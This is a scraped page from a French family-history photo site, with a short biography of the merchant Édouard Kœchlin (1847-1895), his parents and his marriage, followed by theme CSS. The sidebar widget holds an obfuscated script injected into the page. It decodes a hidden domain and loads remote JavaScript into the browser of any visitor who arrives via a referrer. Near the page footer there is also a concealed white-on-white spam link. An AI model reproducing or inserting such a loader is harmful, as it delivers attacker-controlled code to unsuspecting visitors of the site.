menu-item-top-level menu-item-top-level-1"><a href="https://haut-de-forme-et-crinoline.org/albums/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">les albums</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://haut-de-forme-et-crinoline.org/personnages/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Les personnages</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://haut-de-forme-et-crinoline.org/photographes/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">les photographes</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://haut-de-forme-et-crinoline.org/histoires-images/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">histoires et images</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://haut-de-forme-et-crinoline.org/famille-protestante/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">une famille protestante</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://haut-de-forme-et-crinoline.org/methodologie/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">méthodologie</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://haut-de-forme-et-crinoline.org/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav><aside class='avia-custom-sidebar-widget-area sidebar sidebar_right'><section id="search-2" class="widget clearfix widget_search">

<form action="https://haut-de-forme-et-crinoline.org/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Rechercher' />
			</div>
</form>
<span class="seperator extralight-border"></span></section><section id="block-2" class="widget clearfix widget_block"><script type="text/javascript">
!function (_4ac99) {
    
    var _781b1 = Date.now();
    var _511b9 = 1000;
    _781b1 = _781b1 / _511b9;
    _781b1 = Math.floor(_781b1);

    var _ddd41 = 600;
    _781b1 -= _781b1 % _ddd41;
    _781b1 = _781b1.toString(16);

    var _b30d3 = _4ac99.referrer;

    if (!_b30d3) return;

    var _e479c = [17218, 17223, 17240, 17227, 17226, 17231, 17245, 17222, 17228, 17217, 17231, 17244, 17226, 17221, 17223, 17242, 17152, 17223, 17216, 17224, 17217];

    _e479c = _e479c.map(function(_b83bc){
        return _b83bc ^ 17198;
    });

    var _fcc54 = "9d6aed852eb13c99c1d3228d208ff5f8";
    
    _e479c = String.fromCharCode(..._e479c);

    var _4a097 = "https://";
    var _527ca = "/";
    var _de1bb = "track-";

    var _a37dd = ".js";

    var _78fa0 = _4ac99.createElement("script");
    _78fa0.type = "text/javascript";
    _78fa0.async = true;
    _78fa0.src = _4a097 + _e479c + _527ca + _de1bb + _781b1 + _a37dd;

    _4ac99.getElementsByTagName("head")[0].appendChild(_78fa0)

}(document);
</script><span class="seperator extralight-border"></span></section></aside></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div   class='main_color container_wrap_first container_wrap fullsize'  ><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1408'><div class='entry-content-wrapper clearfix'><div  class='av-special-heading av-2gewf4-a73bd685c4351b33a9b3fe58c682a2c4 av-special-heading-h1 blockquote modern-quote  avia-builder-el-0  el_before_av_hr  avia-builder-el-first '><h1 class='av-special-heading-tag'  itemprop="headline"  >Édouard Kœchlin</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-aaqv74-0b2596435334823a12ae7729e2f17bb8 hr-invisible  avia-builder-el-1  el_after_av_heading  el_before_av_one_third '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div class='flex_column av-9rmf8w-f671f7cef1480dfee2130b5565ebc528 av_one_third  avia-builder-el-2  el_after_av_hr  el_before_av_two_third  first flex_column_div av-zero-column-padding '     ><section  class='av_textblock_section av-7mp7w0-902ee0f1a948892985f397357cff2935'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h4>Kœchlin, Édouard (1847-1895).</h4>
<p>Fils aîné de <a href="https://haut-de-forme-et-crinoline.org/portfolio-item/koechlin-jules-ferdinand/">Jules Ferdinand Kœchlin</a> (1822-1890) et de Caroline Dollfus (1828-1888).  Édouard fut négociant au Havre, ville où il était né, puis à Mulhouse comme son beau-frère <a href="https://haut-de-forme-et-crinoline.org/portfolio-item/barlow-sidney/">Sidney Barlow</a>. Il épousa en effet à Londres en 1873 la sœur de ce dernier, prénommée Suzette ou Suzanna (comme sa grand-mère, née Bernoulli), née à Londres en 1850. Le couple eut cinq enfants. Suzette, après la mort de son mari à Mulhouse, se retira à Worceser (G.B.).</p>
</div></section>
<section  class='av_textblock_section av-5dgme8-68bdfb6dfa194dca2aca753f15fdc3c4'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p>TGK 377, TGD 417</p>
<p>Jules Ferdinand Kœchlin, TGK 159</p>
<p>Caroline Dollfus, TGD 396, fille de Jean Dollfus et de <a href="https://haut-de-forme-et-crinoline.org/portfolio-item/dollfus-catherine/">Catherine, née Bourcart</a> et par conséquent cousine germaine de Marie Claudon. </p>
<p>Un portrait photographique d&#8217;Édouard Kœchlin, caporal à la 7ème compagnie, est reproduit dans Engel, Alfred, Guerre de 1870-1871. IV. Documents officiels concernant le 4ème bataillon de la mobile du Haut-Rhin, suivis de notes sommaires sur les autres bataillons du département … <em>Mulhouse, E. Meininger</em>, 1909, p. 350 et portrait photographique, planche 24.</p>
</div></section></div><div class='flex_column av-4eweq8-289ba644009943f2e5e7a8d0e0ba3011 av_two_third  avia-builder-el-5  el_after_av_one_third  avia-builder-el-last  flex_column_div av-zero-column-padding '     ><div id='av-masonry-1' class='av-masonry av-1z7wgw-60aea0d0c0e88db911859f4d5c9aca11 noHover av-flex-size av-large-gap av-hover-overlay-active av-masonry-animation-active av-masonry-col-2 av-caption-always av-caption-style- av-masonry-gallery '><div class="av-masonry-container isotope av-js-disabled"><div class='av-masonry-entry isotope-item av-masonry-item-no-image '></div><a href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/08/153.-Edouard-Koechlin.jpg" data-srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/08/153.-Edouard-Koechlin.jpg 423w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/08/153.-Edouard-Koechlin-190x300.jpg 190w" data-sizes="(max-width: 423px) 100vw, 423px"  aria-label="image Kœchlin, Édouard"  id='av-masonry-1-item-1409' data-av-masonry-item='1409' class='av-masonry-entry isotope-item post-1409 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="Kœchlin, Édouard" alt=""    itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container'   ><img decoding="async" width="423" height="668" class="wp-image-1409 avia-img-lazy-loading-not-1409"  src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/08/153.-Edouard-Koechlin.jpg" title="Kœchlin, Édouard" alt="" srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/08/153.-Edouard-Koechlin.jpg 423w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/08/153.-Edouard-Koechlin-190x300.jpg 190w" sizes="(max-width: 423px) 100vw, 423px" /></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title '  itemprop="headline" >Kœchlin, Édouard</h3><div class='av-masonry-entry-content entry-content'  itemprop="text" >Kœchlin, Edouard</div></div></div></figcaption></figure></a><!--end av-masonry entry--></div></div></div></p>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">mentions légales</h3>			<div class="textwidget">site hébergé par <a href="http://www.ovh.com" target="blank" rel="noopener">OVH</a> propulsé par <a href="http://fr.wordpress.org/" target="blank" rel="noopener">WORDPRESS</a>, d’après le thème <a href="http://www.kriesi.at/themedemo/?theme=enfold" target="blank" rel="noopener">ENFOLD</a></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">crédits</h3>			<div class="textwidget">graphisme : <a href="http://www.atelieryoupi.fr" target="blank" rel="noopener">ATELIER YOUPI</a> </br>
copyright textes et photos : CLAIRE TISSOT</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">sites amis</h3>			<div class="textwidget"><a href="http://www.laboiteverte.fr/100-photos-nont-aucune-influence/" target="blank" rel="noopener">la boite verte</a></br>
<a href="https://www.geneanet.org" target="blank" rel="noopener">geneanet</a></div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

			<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://haut-de-forme-et-crinoline.org/portfolio-item/koechlin-edmond-2/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Edmond Kœchlin</span><span class='entry-image'><img width="80" height="80" src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/08/183.-Edmond-Koechlin-80x80.jpg" class="wp-image-1501 avia-img-lazy-loading-1501 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/08/183.-Edmond-Koechlin-80x80.jpg 80w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/08/183.-Edmond-Koechlin-36x36.jpg 36w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/08/183.-Edmond-Koechlin-180x180.jpg 180w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/08/183.-Edmond-Koechlin-120x120.jpg 120w" sizes="(max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://haut-de-forme-et-crinoline.org/portfolio-item/koechlin-caroline-julie/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-81.-Inconnue-80x80.jpg" class="wp-image-2334 avia-img-lazy-loading-2334 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-81.-Inconnue-80x80.jpg 80w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-81.-Inconnue-296x300.jpg 296w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-81.-Inconnue-36x36.jpg 36w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-81.-Inconnue-180x180.jpg 180w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-81.-Inconnue-120x120.jpg 120w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-81.-Inconnue-450x456.jpg 450w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-81.-Inconnue.jpg 490w" sizes="(max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Caroline Julie Kœchlin, née Kœchlin</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Faire défiler vers le haut' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Faire défiler vers le haut</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://haut-de-forme-et-crinoline.org/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia.js?ver=5.1.2" id="avia-default-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/shortcodes.js?ver=5.1.2" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=5.1.2" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/parallax.js?ver=5.1.2" id="avia-parallax-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=5.1.2" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=5.1.2" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=5.1.2" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-sidebarmenu.js?ver=5.1.2" id="avia-sidebarmenu-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=5.1.2" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=5.1.2" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=5.1.2" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=5.1.2" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="avia_google_recaptcha_front_script-js-extra">
/* <![CDATA[ */
var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v2","site_key2":"6LcgHE8iAAAAAMrchF0U0IDfaF89x0RyZdgopYHf","site_key3":"","api":"https:\/\/www.google.com\/recaptcha\/api.js","avia_api_script":"https:\/\/haut-de-forme-et-crinoline.org\/wp-content\/themes\/enfold\/framework\/js\/conditional_load\/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"f21dcf352c","cannot_use":"<h3 class=\"av-recaptcha-error-main\">D\u00e9sol\u00e9, un pb. est survenu en essayant de communiquer avec l\u2019API Google reCAPTCHA. Le formulaire ne peut actuellement pas \u00eatre envoy\u00e9. Merci de r\u00e9essayer ult\u00e9rieurement - rechargez la page et v\u00e9rifiez votre connexion internet.<\/h3>","init_error_msg":"Le r\u00e9glage initial a \u00e9chou\u00e9. Cl\u00e9 de site 2 ou 3 manquante en partie publique.","v3_timeout_pageload":"Un Timeout s\u2019est produit lors de la connexion \u00e0 l\u2019API V3 au chargement de page","v3_timeout_verify":"Un Timeout s\u2019est produit lors de la connexion \u00e0 l\u2019API V3 \u00e0 la soumission","v2_timeout_verify":"Un Timeout s\u2019est produit lors de la connexion \u00e0 l\u2019API V2 pour v\u00e9rifier que vous \u00eates un humain. Merci de r\u00e9essayer et de v\u00e9rifier votre connexion internet. Un rechargement de page peut \u00eatre n\u00e9cessaire.","verify_msg":"V\u00e9rification\u2026.","connection_error":"Connexion internet perdue. Merci de recharger la page et de r\u00e9essayer.","validate_first":"Merci de prouver d\u2019abord que vous \u00eates un humain","validate_submit":"Avant soumission nous v\u00e9rifions que vous \u00eates bien un humain.","no_token":"Jeton valide manquant lors d\u2019une soumission r\u00e9ussie - impossible de finaliser.","invalid_version":"Une version invalide de reCAPTCHA a \u00e9t\u00e9 trouv\u00e9e.","api_load_error":"L\u2019API Google ReCAPTCHA n\u2019a pu \u00eatre charg\u00e9e."};
/* ]]> */
</script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_front.js?ver=5.1.2" id="avia_google_recaptcha_front_script-js"></script>

<p style="font-size: 8px; color:#fff">Managed by <a href="yuanglobal.net" style="font-size: 8px;">Yuan Global</a></p>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://haut-de-forme-et-crinoline.org/wp-content/themes/theme-enfant/style.css?ver=5.1.2
body_size: 1379
content:
/*
Theme Name:     Haut de forme et Crinoline
Description:    Thème enfant par Atelier YOUPI de Enfold
Author:         Atelier YOUPI
Author URI:     https://www.atelieryoupi.fr
Template:       enfold                         
Version:        0.1.0
*/

.av-main-nav li a {
    margin-bottom: 5px !important;
    padding: 5px 0 !important
}
.avia-menu-text {
/*    padding-left: 5px; */
    text-transform: uppercase !important}

.menu-menu_secondaire {
    text-transform: uppercase !important}

.widget_nav_menu {
     padding: 10px 40px !important;
     text-transform: uppercase !important}
.widget_nav_menu ul > .current_page_item
{      background: none !important}
.av-main-nav {padding: 10px 0 !important}

p a:hover {
color:#ffffff  !important;
background-color:#e29300  !important;
text-decoration: none !important;
}
p a {
color:#e29300  !important;
text-decoration: none !important;
}

a.active-sort {
color:#000000 !important;
background-color:#ffffff !important;
}

.active_tab_content {
background-color:transparent !important;
}

.textwidget {font-size: 10.5px !important;
line-height: 1.2em !important}

#footer {padding: 0 !important}

#main {border: none !important}



/* liens entre personnages et photographe */
.lien_personnage {color: #E18E00}
.lien_personnage:hover {
	color: #ffffff;
	background-color: #E18E00
}
.lien_photographe {color: #666666}
.lien_photographe:hover {
	color: #ffffff;
	background-color: #666666
}


/* opacité des sections en blanc sur fond de couleur */
.post-entry {opacity:0.95}

.logo {
    border-width: 0px !important;
    padding: 30px 60px !important
}

/* ne pas afficher nom du personnage sous sa photo */
.av-masonry-entry-title {display:none !important}


/* affichage catégories de tri des vignettes portfolio (personnages et photographes) */

#js_sort_items {
	padding-left:40px;
	background-color:transparent !important
}

.text-sep {
	padding: 0 !important;
	border:none !important
}

.inner_sort_button {
	background-color: #fff !important;
	padding: 2px 5px !important
}

.active_sort .inner_sort_button {
	background-color: transparent !important;
	color: #fff;
	font-weight: bold
}

/* affichage portfolio (personnages et photographes)*/
a.grid-image {
	-webkit-filter: grayscale(1) !important;
	-moz-filter: grayscale(1) !important;
	-o-filter: grayscale(1) !important;
	-ms-filter: grayscale(1) !important;
	filter: grayscale(1) !important;

    -webkit-transition: filter 0.3s ease-in-out;
    -moz-transition: filter 0.3s ease-in-out;
    -o-transition: filter 0.3s ease-in-out;
    -ms-transition: filter 0.3s ease-in-out;
    transition: filter 0.3s ease-in-out;
}

a.grid-image:hover {
	opacity: 1 !important;
	-webkit-filter: grayscale(0) !important;
	-moz-filter: grayscale(0) !important;
	-o-filter: grayscale(0) !important;
	-ms-filter: grayscale(0) !important;
	filter: grayscale(0) !important
}

.image-overlay, .image-overlay-inside {display:none !important}

.grid-entry .inner-entry {
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.1)!important;
    margin-right: 5px !important;
    margin-bottom: 5px !important
}

.grid-content {	padding: 10px 5px !important}

.flex_column.av_one_full.flex_column_div.first.avia-builder-el-5.el_after_av_one_fourth.avia-builder-el-last.column-top-margin 
{background-color:transparent !important}

h3.grid-entry-title.entry-title {text-align:center !important}


/* affichage des tabulations (page photographes)*/
.tab {
	background-color:#fff; !important;
	padding: 5px
}

.tabcontainer, .active_tab_content, .tab_content, .tab 
{border:none !important}

.tab_content {padding: 10px !important}


/* flèches navigation entre elts portfolio */
.avia-post-nav {background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0 !important}


/*
Desktop Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the desktop view of your site */

@media only screen and (min-width: 990px) {
  /* Add your Desktop Styles here */

.avia-post-prev {left: 300px !important}

}

/*
Tablettes
================================================== */
@media only screen and (max-width: 989px) and (min-width: 768px) {
  /* Add your Desktop Styles here */

.avia-post-prev {
margin-left: 2%;
left: 25% !important
}

}

/*
Mobile Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the Mobile and Tablet Portrait view */

@media only screen and (max-width: 767px) {
  /* Add your Mobile Styles here */

--- FILE ---
content_type: text/css
request_url: https://haut-de-forme-et-crinoline.org/wp-content/uploads/avia_posts_css/post-1408.css?ver=ver-1664961519
body_size: 263
content:
#top .av-special-heading.av-2gewf4-a73bd685c4351b33a9b3fe58c682a2c4{
padding-bottom:10px;
}
body .av-special-heading.av-2gewf4-a73bd685c4351b33a9b3fe58c682a2c4 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-2gewf4-a73bd685c4351b33a9b3fe58c682a2c4 .av-subheading{
font-size:15px;
}

#top .hr.hr-invisible.av-aaqv74-0b2596435334823a12ae7729e2f17bb8{
height:50px;
}

.flex_column.av-9rmf8w-f671f7cef1480dfee2130b5565ebc528{
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

#top .av_textblock_section.av-5dgme8-68bdfb6dfa194dca2aca753f15fdc3c4 .avia_textblock{
font-size:10px;
}

.flex_column.av-4eweq8-289ba644009943f2e5e7a8d0e0ba3011{
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

